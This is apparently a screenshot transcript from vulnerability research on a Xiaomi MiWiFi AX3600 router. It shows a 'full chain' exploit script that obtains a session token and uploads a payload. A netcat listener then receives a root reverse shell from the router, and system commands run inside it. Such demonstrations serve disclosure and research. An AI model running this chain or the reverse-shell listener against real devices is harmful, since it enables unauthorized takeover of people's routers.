 Full Chain Demo
@XiaoQiang: /tmp
PS D:\Project\bug-hunting\miwifi-AX3600\exploit> python .\full_chain_1.py
got stok: b835b90c257ded3c5f66c97207bda58c
upload success! please wait!
PS D:\Project\bug-hunting\miwifi-AX3600\exploit>
PS C:\Users\M4x> nc -lvvp 12345
listening on [any] 12345 ...
Warning: forward host lookup failed for XiaoQiang: h_errno 11001: HOST_NOT_
FOUND
connect to [192.168.31.199] from XiaoQiang [192.168.31.1] 60630: HOST_NOT_F
OUND
BusyBox v1.25.1 (2020-03-10 04:47:25 UTC) built-in shell (ash)
@XiaoQiang:/tmp# uname -a
Linux XiaoQiang 4.4.60 #0 SMP PREEMPT Tue Mar 10 04:29:18 2020 aarch64 GNU/
Linux
@XiaoQiang:/tmp# ls /
bin
cfg
data
dev
etc
ini
lib
lib64
mnt
overlay
proc
readonly
rom
root
sbin
sys
tmp
userdisk
usr
var
www
@XiaoQiang:/tmp#